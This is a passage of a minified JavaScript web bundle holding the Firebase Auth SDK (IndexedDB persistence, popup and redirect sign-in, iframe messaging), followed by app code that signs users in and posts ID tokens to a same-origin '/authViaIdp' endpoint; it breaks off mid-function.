 */const _n="firebaseLocalStorageDb",os=1,Ee="firebaseLocalStorage",In="fbase_key";class le{constructor(e){this.request=e}toPromise(){return new Promise((e,t)=>{this.request.addEventListener("success",()=>{e(this.request.result)}),this.request.addEventListener("error",()=>{t(this.request.error)})})}}function Ce(n,e){return n.transaction([Ee],e?"readwrite":"readonly").objectStore(Ee)}function as(){const n=indexedDB.deleteDatabase(_n);return new le(n).toPromise()}function We(){const n=indexedDB.open(_n,os);return new Promise((e,t)=>{n.addEventListener("error",()=>{t(n.error)}),n.addEventListener("upgradeneeded",()=>{const r=n.result;try{r.createObjectStore(Ee,{keyPath:In})}catch(i){t(i)}}),n.addEventListener("success",async()=>{const r=n.result;r.objectStoreNames.contains(Ee)?e(r):(r.close(),await as(),e(await We()))})})}async function Tt(n,e,t){const r=Ce(n,!0).put({[In]:e,value:t});return new le(r).toPromise()}async function cs(n,e){const t=Ce(n,!1).get(e),r=await new le(t).toPromise();return r===void 0?null:r.value}function St(n,e){const t=Ce(n,!0).delete(e);return new le(t).toPromise()}const ls=800,us=3;class yn{constructor(){this.type="LOCAL",this._shouldAllowMigration=!0,this.listeners={},this.localCache={},this.pollTimer=null,this.pendingWrites=0,this.receiver=null,this.sender=null,this.serviceWorkerReceiverAvailable=!1,this.activeServiceWorker=null,this._workerInitializationPromise=this.initializeServiceWorkerMessaging().then(()=>{},()=>{})}async _openDb(){return this.db?this.db:(this.db=await We(),this.db)}async _withRetries(e){let t=0;for(;;)try{const r=await this._openDb();return await e(r)}catch(r){if(t++>us)throw r;this.db&&(this.db.close(),this.db=void 0)}}async initializeServiceWorkerMessaging(){return mn()?this.initializeReceiver():this.initializeSender()}async initializeReceiver(){this.receiver=Se._getInstance(ss()),this.receiver._subscribe("keyChanged",async(e,t)=>({keyProcessed:(await this._poll()).includes(t.key)})),this.receiver._subscribe("ping",async(e,t)=>["keyChanged"])}async initializeSender(){var t,r;if(this.activeServiceWorker=await rs(),!this.activeServiceWorker)return;this.sender=new ts(this.activeServiceWorker);const e=await this.sender._send("ping",{},800);e&&(t=e[0])!=null&&t.fulfilled&&(r=e[0])!=null&&r.value.includes("keyChanged")&&(this.serviceWorkerReceiverAvailable=!0)}async notifyServiceWorker(e){if(!(!this.sender||!this.activeServiceWorker||is()!==this.activeServiceWorker))try{await this.sender._send("keyChanged",{key:e},this.serviceWorkerReceiverAvailable?800:50)}catch{}}async _isAvailable(){try{if(!indexedDB)return!1;const e=await We();return await Tt(e,be,"1"),await St(e,be),!0}catch{}return!1}async _withPendingWrite(e){this.pendingWrites++;try{await e()}finally{this.pendingWrites--}}async _set(e,t){return this._withPendingWrite(async()=>(await this._withRetries(r=>Tt(r,e,t)),this.localCache[e]=t,this.notifyServiceWorker(e)))}async _get(e){const t=await this._withRetries(r=>cs(r,e));return this.localCache[e]=t,t}async _remove(e){return this._withPendingWrite(async()=>(await this._withRetries(t=>St(t,e)),delete this.localCache[e],this.notifyServiceWorker(e)))}async _poll(){const e=await this._withRetries(i=>{const s=Ce(i,!1).getAll();return new le(s).toPromise()});if(!e)return[];if(this.pendingWrites!==0)return[];const t=[],r=new Set;if(e.length!==0)for(const{fbase_key:i,value:s}of e)r.add(i),JSON.stringify(this.localCache[i])!==JSON.stringify(s)&&(this.notifyListeners(i,s),t.push(i));for(const i of Object.keys(this.localCache))this.localCache[i]&&!r.has(i)&&(this.notifyListeners(i,null),t.push(i));return t}notifyListeners(e,t){this.localCache[e]=t;const r=this.listeners[e];if(r)for(const i of Array.from(r))i(t)}startPolling(){this.stopPolling(),this.pollTimer=setInterval(async()=>this._poll(),ls)}stopPolling(){this.pollTimer&&(clearInterval(this.pollTimer),this.pollTimer=null)}_addListener(e,t){Object.keys(this.listeners).length===0&&this.startPolling(),this.listeners[e]||(this.listeners[e]=new Set,this._get(e)),this.listeners[e].add(t)}_removeListener(e,t){this.listeners[e]&&(this.listeners[e].delete(t),this.listeners[e].size===0&&delete this.listeners[e]),Object.keys(this.listeners).length===0&&this.stopPolling()}}yn.type="LOCAL";const ds=yn;new ce(3e4,6e4);/**
 * @license
 * Copyright 2021 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */function wn(n,e){return e?C(e):(d(n._popupRedirectResolver,n,"argument-error"),n._popupRedirectResolver)}/**
 * @license
 * Copyright 2019 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */class nt extends un{constructor(e){super("custom","custom"),this.params=e}_getIdTokenResponse(e){return G(e,this._buildIdpRequest())}_linkToIdToken(e,t){return G(e,this._buildIdpRequest(t))}_getReauthenticationResolver(e){return G(e,this._buildIdpRequest())}_buildIdpRequest(e){const t={requestUri:this.params.requestUri,sessionId:this.params.sessionId,postBody:this.params.postBody,tenantId:this.params.tenantId,pendingToken:this.params.pendingToken,returnSecureToken:!0,returnIdpCredential:!0};return e&&(t.idToken=e),t}}function hs(n){return Gi(n.auth,new nt(n),n.bypassAuthState)}function fs(n){const{auth:e,user:t}=n;return d(t,e,"internal-error"),zi(t,new nt(n),n.bypassAuthState)}async function ps(n){const{auth:e,user:t}=n;return d(t,e,"internal-error"),ji(t,new nt(n),n.bypassAuthState)}/**
 * @license
 * Copyright 2020 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */class bn{constructor(e,t,r,i,s=!1){this.auth=e,this.resolver=r,this.user=i,this.bypassAuthState=s,this.pendingPromise=null,this.eventManager=null,this.filter=Array.isArray(t)?t:[t]}execute(){return new Promise(async(e,t)=>{this.pendingPromise={resolve:e,reject:t};try{this.eventManager=await this.resolver._initialize(this.auth),await this.onExecution(),this.eventManager.registerConsumer(this)}catch(r){this.reject(r)}})}async onAuthEvent(e){const{urlResponse:t,sessionId:r,postBody:i,tenantId:s,error:o,type:c}=e;if(o){this.reject(o);return}const a={auth:this.auth,requestUri:t,sessionId:r,tenantId:s||void 0,postBody:i||void 0,user:this.user,bypassAuthState:this.bypassAuthState};try{this.resolve(await this.getIdpTask(c)(a))}catch(l){this.reject(l)}}onError(e){this.reject(e)}getIdpTask(e){switch(e){case"signInViaPopup":case"signInViaRedirect":return hs;case"linkViaPopup":case"linkViaRedirect":return ps;case"reauthViaPopup":case"reauthViaRedirect":return fs;default:v(this.auth,"internal-error")}}resolve(e){k(this.pendingPromise,"Pending promise was never set"),this.pendingPromise.resolve(e),this.unregisterAndCleanUp()}reject(e){k(this.pendingPromise,"Pending promise was never set"),this.pendingPromise.reject(e),this.unregisterAndCleanUp()}unregisterAndCleanUp(){this.eventManager&&this.eventManager.unregisterConsumer(this),this.pendingPromise=null,this.cleanUp()}}/**
 * @license
 * Copyright 2020 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */const gs=new ce(2e3,1e4);async function rt(n,e,t){if(b(n.app))return Promise.reject(w(n,"operation-not-supported-in-this-environment"));const r=Te(n);ui(n,e,Ze);const i=wn(r,t);return new F(r,"signInViaPopup",e,i).executeNotNull()}class F extends bn{constructor(e,t,r,i,s){super(e,t,i,s),this.provider=r,this.authWindow=null,this.pollId=null,F.currentPopupAction&&F.currentPopupAction.cancel(),F.currentPopupAction=this}async executeNotNull(){const e=await this.execute();return d(e,this.auth,"internal-error"),e}async onExecution(){k(this.filter.length===1,"Popup operations only handle one event");const e=tt();this.authWindow=await this.resolver._openPopup(this.auth,this.provider,this.filter[0],e),this.authWindow.associatedEvent=e,this.resolver._originValidation(this.auth).catch(t=>{this.reject(t)}),this.resolver._isIframeWebStorageSupported(this.auth,t=>{t||this.reject(w(this.auth,"web-storage-unsupported"))}),this.pollUserCancellation()}get eventId(){var e;return((e=this.authWindow)==null?void 0:e.associatedEvent)||null}cancel(){this.reject(w(this.auth,"cancelled-popup-request"))}cleanUp(){this.authWindow&&this.authWindow.close(),this.pollId&&window.clearTimeout(this.pollId),this.authWindow=null,this.pollId=null,F.currentPopupAction=null}pollUserCancellation(){const e=()=>{var t,r;if((r=(t=this.authWindow)==null?void 0:t.window)!=null&&r.closed){this.pollId=window.setTimeout(()=>{this.pollId=null,this.reject(w(this.auth,"popup-closed-by-user"))},8e3);return}this.pollId=window.setTimeout(e,gs.get())};e()}}F.currentPopupAction=null;/**
 * @license
 * Copyright 2020 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */const ms="pendingRedirect",pe=new Map;class _s extends bn{constructor(e,t,r=!1){super(e,["signInViaRedirect","linkViaRedirect","reauthViaRedirect","unknown"],t,void 0,r),this.eventId=null}async execute(){let e=pe.get(this.auth._key());if(!e){try{const r=await Is(this.resolver,this.auth)?await super.execute():null;e=()=>Promise.resolve(r)}catch(t){e=()=>Promise.reject(t)}pe.set(this.auth._key(),e)}return this.bypassAuthState||pe.set(this.auth._key(),()=>Promise.resolve(null)),e()}async onAuthEvent(e){if(e.type==="signInViaRedirect")return super.onAuthEvent(e);if(e.type==="unknown"){this.resolve(null);return}if(e.eventId){const t=await this.auth._redirectUserForId(e.eventId);if(t)return this.user=t,super.onAuthEvent(e);this.resolve(null)}}async onExecution(){}cleanUp(){}}async function Is(n,e){const t=bs(e),r=ws(n);if(!await r._isAvailable())return!1;const i=await r._get(t)==="true";return await r._remove(t),i}function ys(n,e){pe.set(n._key(),e)}function ws(n){return C(n._redirectPersistence)}function bs(n){return fe(ms,n.config.apiKey,n.name)}async function Es(n,e,t=!1){if(b(n.app))return Promise.reject(B(n));const r=Te(n),i=wn(r,e),o=await new _s(r,i,t).execute();return o&&!t&&(delete o.user._redirectEventId,await r._persistUserIfCurrent(o.user),await r._setRedirectUser(null,e)),o}/**
 * @license
 * Copyright 2020 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */const vs=10*60*1e3;class Ts{constructor(e){this.auth=e,this.cachedEventUids=new Set,this.consumers=new Set,this.queuedRedirectEvent=null,this.hasHandledPotentialRedirect=!1,this.lastProcessedEventTime=Date.now()}registerConsumer(e){this.consumers.add(e),this.queuedRedirectEvent&&this.isEventForConsumer(this.queuedRedirectEvent,e)&&(this.sendToConsumer(this.queuedRedirectEvent,e),this.saveEventToCache(this.queuedRedirectEvent),this.queuedRedirectEvent=null)}unregisterConsumer(e){this.consumers.delete(e)}onEvent(e){if(this.hasEventBeenHandled(e))return!1;let t=!1;return this.consumers.forEach(r=>{this.isEventForConsumer(e,r)&&(t=!0,this.sendToConsumer(e,r),this.saveEventToCache(e))}),this.hasHandledPotentialRedirect||!Ss(e)||(this.hasHandledPotentialRedirect=!0,t||(this.queuedRedirectEvent=e,t=!0)),t}sendToConsumer(e,t){var r;if(e.error&&!En(e)){const i=((r=e.error.code)==null?void 0:r.split("auth/")[1])||"internal-error";t.onError(w(this.auth,i))}else t.onAuthEvent(e)}isEventForConsumer(e,t){const r=t.eventId===null||!!e.eventId&&e.eventId===t.eventId;return t.filter.includes(e.type)&&r}hasEventBeenHandled(e){return Date.now()-this.lastProcessedEventTime>=vs&&this.cachedEventUids.clear(),this.cachedEventUids.has(Ct(e))}saveEventToCache(e){this.cachedEventUids.add(Ct(e)),this.lastProcessedEventTime=Date.now()}}function Ct(n){return[n.type,n.eventId,n.sessionId,n.tenantId].filter(e=>e).join("-")}function En({type:n,error:e}){return n==="unknown"&&(e==null?void 0:e.code)==="auth/no-auth-event"}function Ss(n){switch(n.type){case"signInViaRedirect":case"linkViaRedirect":case"reauthViaRedirect":return!0;case"unknown":return En(n);default:return!1}}/**
 * @license
 * Copyright 2020 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */async function Cs(n,e={}){return X(n,"GET","/v1/projects",e)}/**
 * @license
 * Copyright 2020 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */const As=/^\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}$/,ks=/^https?/;async function Rs(n){if(n.config.emulator)return;const{authorizedDomains:e}=await Cs(n);for(const t of e)try{if(Ps(t))return}catch{}v(n,"unauthorized-domain")}function Ps(n){const e=$e(),{protocol:t,hostname:r}=new URL(e);if(n.startsWith("chrome-extension://")){const o=new URL(n);return o.hostname===""&&r===""?t==="chrome-extension:"&&n.replace("chrome-extension://","")===e.replace("chrome-extension://",""):t==="chrome-extension:"&&o.hostname===r}if(!ks.test(t))return!1;if(As.test(n))return r===n;const i=n.replace(/\./g,"\\.");return new RegExp("^(.+\\."+i+"|"+i+")$","i").test(r)}/**
 * @license
 * Copyright 2020 Google LLC.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */const Os=new ce(3e4,6e4);function At(){const n=E().___jsl;if(n!=null&&n.H){for(const e of Object.keys(n.H))if(n.H[e].r=n.H[e].r||[],n.H[e].L=n.H[e].L||[],n.H[e].r=[...n.H[e].L],n.CP)for(let t=0;t<n.CP.length;t++)n.CP[t]=null}}function Ns(n){return new Promise((e,t)=>{var i,s,o;function r(){At(),gapi.load("gapi.iframes",{callback:()=>{e(gapi.iframes.getContext())},ontimeout:()=>{At(),t(w(n,"network-request-failed"))},timeout:Os.get()})}if((s=(i=E().gapi)==null?void 0:i.iframes)!=null&&s.Iframe)e(gapi.iframes.getContext());else if((o=E().gapi)!=null&&o.load)r();else{const c=xi("iframefcb");return E()[c]=()=>{gapi.load?r():t(w(n,"network-request-failed"))},Mi(`${Ui()}?onload=${c}`).catch(a=>t(a))}}).catch(e=>{throw ge=null,e})}let ge=null;function Ds(n){return ge=ge||Ns(n),ge}/**
 * @license
 * Copyright 2020 Google LLC.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */const Ls=new ce(5e3,15e3),Ms="__/auth/iframe",Us="emulator/auth/iframe",xs={style:{position:"absolute",top:"-100px",width:"1px",height:"1px"},"aria-hidden":"true",tabindex:"-1"},Fs=new Map([["identitytoolkit.googleapis.com","p"],["staging-identitytoolkit.sandbox.googleapis.com","s"],["test-identitytoolkit.sandbox.googleapis.com","t"]]);function Bs(n){const e=n.config;d(e.authDomain,n,"auth-domain-config-required");const t=e.emulator?Ke(e,Us):`https://${n.config.authDomain}/${Ms}`,r={apiKey:e.apiKey,appName:n.name,v:ae},i=Fs.get(n.config.apiHost);i&&(r.eid=i);const s=n._getFrameworks();return s.length&&(r.fw=s.join(",")),`${t}?${oe(r).slice(1)}`}async function Hs(n){const e=await Ds(n),t=E().gapi;return d(t,n,"internal-error"),e.open({where:document.body,url:Bs(n),messageHandlersFilter:t.iframes.CROSS_ORIGIN_IFRAMES_FILTER,attributes:xs,dontclear:!0},r=>new Promise(async(i,s)=>{await r.restyle({setHideOnLeave:!1});const o=w(n,"network-request-failed"),c=E().setTimeout(()=>{s(o)},Ls.get());function a(){E().clearTimeout(c),i(r)}r.ping(a).then(a,()=>{s(o)})}))}/**
 * @license
 * Copyright 2020 Google LLC.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */const $s={location:"yes",resizable:"yes",statusbar:"yes",toolbar:"no"},Vs=500,Ws=600,js="_blank",zs="http://localhost";class kt{constructor(e){this.window=e,this.associatedEvent=null}close(){if(this.window)try{this.window.close()}catch{}}}function Gs(n,e,t,r=Vs,i=Ws){const s=Math.max((window.screen.availHeight-i)/2,0).toString(),o=Math.max((window.screen.availWidth-r)/2,0).toString();let c="";const a={...$s,width:r.toString(),height:i.toString(),top:s,left:o},l=m().toLowerCase();t&&(c=tn(l)?js:t),Zt(l)&&(e=e||zs,a.scrollbars="yes");const h=Object.entries(a).reduce((u,[g,_])=>`${u}${g}=${_},`,"");if(Ai(l)&&c!=="_self")return qs(e||"",c),new kt(null);const f=window.open(e||"",c,h);d(f,n,"popup-blocked");try{f.focus()}catch{}return new kt(f)}function qs(n,e){const t=document.createElement("a");t.href=n,t.target=e;const r=document.createEvent("MouseEvent");r.initMouseEvent("click",!0,!0,window,1,0,0,0,0,!1,!1,!1,!1,1,null),t.dispatchEvent(r)}/**
 * @license
 * Copyright 2021 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */const Ks="__/auth/handler",Js="emulator/auth/handler",Ys=encodeURIComponent("fac");async function Rt(n,e,t,r,i,s){d(n.config.authDomain,n,"auth-domain-config-required"),d(n.config.apiKey,n,"invalid-api-key");const o={apiKey:n.config.apiKey,appName:n.name,authType:t,redirectUrl:r,v:ae,eventId:i};if(e instanceof Ze){e.setDefaultLanguage(n.languageCode),o.providerId=e.providerId||"",Jn(e.getCustomParameters())||(o.customParameters=JSON.stringify(e.getCustomParameters()));for(const[h,f]of Object.entries(s||{}))o[h]=f}if(e instanceof Q){const h=e.getScopes().filter(f=>f!=="");h.length>0&&(o.scopes=h.join(","))}n.tenantId&&(o.tid=n.tenantId);const c=o;for(const h of Object.keys(c))c[h]===void 0&&delete c[h];const a=await n._getAppCheckToken(),l=a?`#${Ys}=${encodeURIComponent(a)}`:"";return`${Xs(n)}?${oe(c).slice(1)}${l}`}function Xs({config:n}){return n.emulator?Ke(n,Js):`https://${n.authDomain}/${Ks}`}/**
 * @license
 * Copyright 2020 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */const Le="webStorageSupport";class Qs{constructor(){this.eventManagers={},this.iframes={},this.originValidationPromises={},this._redirectPersistence=gn,this._completeRedirectFn=Es,this._overrideRedirectResult=ys}async _openPopup(e,t,r,i){var o;k((o=this.eventManagers[e._key()])==null?void 0:o.manager,"_initialize() not called before _openPopup()");const s=await Rt(e,t,r,$e(),i);return Gs(e,s,tt())}async _openRedirect(e,t,r,i){await this._originValidation(e);const s=await Rt(e,t,r,$e(),i);return ns(s),new Promise(()=>{})}_initialize(e){const t=e._key();if(this.eventManagers[t]){const{manager:i,promise:s}=this.eventManagers[t];return i?Promise.resolve(i):(k(s,"If manager is not set, promise should be"),s)}const r=this.initAndGetManager(e);return this.eventManagers[t]={promise:r},r.catch(()=>{delete this.eventManagers[t]}),r}async initAndGetManager(e){const t=await Hs(e),r=new Ts(e);return t.register("authEvent",i=>(d(i==null?void 0:i.authEvent,e,"invalid-auth-event"),{status:r.onEvent(i.authEvent)?"ACK":"ERROR"}),gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER),this.eventManagers[e._key()]={manager:r},this.iframes[e._key()]=t,r}_isIframeWebStorageSupported(e,t){this.iframes[e._key()].send(Le,{type:Le},i=>{var o;const s=(o=i==null?void 0:i[0])==null?void 0:o[Le];s!==void 0&&t(!!s),v(e,"internal-error")},gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER)}_originValidation(e){const t=e._key();return this.originValidationPromises[t]||(this.originValidationPromises[t]=Rs(e)),this.originValidationPromises[t]}get _shouldInitProactively(){return an()||en()||Xe()}}const Zs=Qs;var Pt="@firebase/auth",Ot="1.11.0";/**
 * @license
 * Copyright 2020 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */class eo{constructor(e){this.auth=e,this.internalListeners=new Map}getUid(){var e;return this.assertAuthConfigured(),((e=this.auth.currentUser)==null?void 0:e.uid)||null}async getToken(e){return this.assertAuthConfigured(),await this.auth._initializationPromise,this.auth.currentUser?{accessToken:await this.auth.currentUser.getIdToken(e)}:null}addAuthTokenListener(e){if(this.assertAuthConfigured(),this.internalListeners.has(e))return;const t=this.auth.onIdTokenChanged(r=>{e((r==null?void 0:r.stsTokenManager.accessToken)||null)});this.internalListeners.set(e,t),this.updateProactiveRefresh()}removeAuthTokenListener(e){this.assertAuthConfigured();const t=this.internalListeners.get(e);t&&(this.internalListeners.delete(e),t(),this.updateProactiveRefresh())}assertAuthConfigured(){d(this.auth._initializationPromise,"dependent-sdk-initialized-before-auth")}updateProactiveRefresh(){this.internalListeners.size>0?this.auth._startProactiveRefresh():this.auth._stopProactiveRefresh()}}/**
 * @license
 * Copyright 2020 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */function to(n){switch(n){case"Node":return"node";case"ReactNative":return"rn";case"Worker":return"webworker";case"Cordova":return"cordova";case"WebExtension":return"web-extension";default:return}}function no(n){ne(new J("auth",(e,{options:t})=>{const r=e.getProvider("app").getImmediate(),i=e.getProvider("heartbeat"),s=e.getProvider("app-check-internal"),{apiKey:o,authDomain:c}=r.options;d(o&&!o.includes(":"),"invalid-api-key",{appName:r.name});const a={apiKey:o,authDomain:c,clientPlatform:n,apiHost:"identitytoolkit.googleapis.com",tokenApiHost:"securetoken.googleapis.com",apiScheme:"https",sdkClientVersion:cn(n)},l=new Di(r,i,s,a);return Bi(l,t),l},"PUBLIC").setInstantiationMode("EXPLICIT").setInstanceCreatedCallback((e,t,r)=>{e.getProvider("auth-internal").initialize()})),ne(new J("auth-internal",e=>{const t=Te(e.getProvider("auth").getImmediate());return(r=>new eo(r))(t)},"PRIVATE").setInstantiationMode("EXPLICIT")),W(Pt,Ot,to(n)),W(Pt,Ot,"esm2020")}/**
 * @license
 * Copyright 2021 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */const ro=5*60,io=Ft("authIdTokenMaxAge")||ro;let Nt=null;const so=n=>async e=>{const t=e&&await e.getIdTokenResult(),r=t&&(new Date().getTime()-Date.parse(t.issuedAtTime))/1e3;if(r&&r>io)return;const i=t==null?void 0:t.token;Nt!==i&&(Nt=i,await fetch(n,{method:i?"POST":"DELETE",headers:i?{Authorization:`Bearer ${i}`}:{}}))};function oo(n=Xr()){const e=Vt(n,"auth");if(e.isInitialized())return e.getImmediate();const t=Fi(n,{popupRedirectResolver:Zs,persistence:[ds,Zi,gn]}),r=Ft("authTokenSyncURL");if(r&&typeof isSecureContext=="boolean"&&isSecureContext){const s=new URL(r,location.origin);if(location.origin===s.origin){const o=so(s.toString());Ki(t,o,()=>o(t.currentUser)),qi(t,c=>o(c))}}const i=Dn("auth");return i&&Hi(t,`http://${i}`),t}function ao(){var n;return((n=document.getElementsByTagName("head"))==null?void 0:n[0])??document}Li({loadJS(n){return new Promise((e,t)=>{const r=document.createElement("script");r.setAttribute("src",n),r.onload=e,r.onerror=i=>{const s=w("internal-error");s.customData=i,t(s)},r.type="text/javascript",r.charset="UTF-8",ao().appendChild(r)})},gapiScript:"https://apis.google.com/js/api.js",recaptchaV2Script:"https://www.google.com/recaptcha/api.js",recaptchaEnterpriseScript:"https://www.google.com/recaptcha/enterprise.js?render="});no("Browser");var co="firebase",lo="12.2.1";/**
 * @license
 * Copyright 2020 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */W(co,lo,"app");const go=()=>{const[n,e,t,r,i,s]=H();try{e.value=it(Wt(t)),n.value=it(oo(e.value)),Ji(n.value,async o=>{o&&(i||r||await s(o,""))})}catch(o){console.log("initFirebase",o)}},mo=()=>{const[n]=H();return new Promise((e,t)=>{n.value.currentUser?Yi(n.value).then(()=>{e(!0)}):e(!0)})},_o=async(n,e,t)=>{var h;const[r,i,s]=H(),o=await n.getIdToken(),c={idp:{uid:n.providerData[0].uid,name:Tn(n.providerData[0].providerId)},firebase:{uid:n.uid,id_token:o},project_id:"staging-9a793",...t||{}},l=await(await fetch("/authViaIdp",{body:JSON.stringify(c),method:"post"})).json();return l.type!==Me.SUCCESS&&(l.message&&((h=l.message)==null?void 0:h.length)>30?i({title:"Test",message:l.message},l.type):s("Test",l.message,l.type)),l},Io=n=>{const[e,t,r,i]=H();return new Promise(async(s,o)=>{const c=new T;et(e.value),c.addScope("email"),c.addScope("public_profile");try{const a=await rt(e.value,c),l=I.credentialFromResult(a);if(l){const h=l.idToken,f=await i(a.user,h,n);s(f)}}catch(a){const l=t(a,o);s(l)}})},yo=n=>{const[e,t,r,i]=H();return new Promise(async(s,o)=>{const c=new I;et(e.value),c.addScope("profile"),c.addScope("email");try{const a=await rt(e.value,c),l=I.credentialFromResult(a);if(l){const h=l.idToken,f=await i(a.user,h,n);s(f)}}catch(a){const 